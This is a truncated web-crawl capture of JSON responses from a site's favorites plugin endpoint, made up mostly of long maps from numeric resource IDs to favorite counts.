112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184399
body_size: 33865
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184399","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":5,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,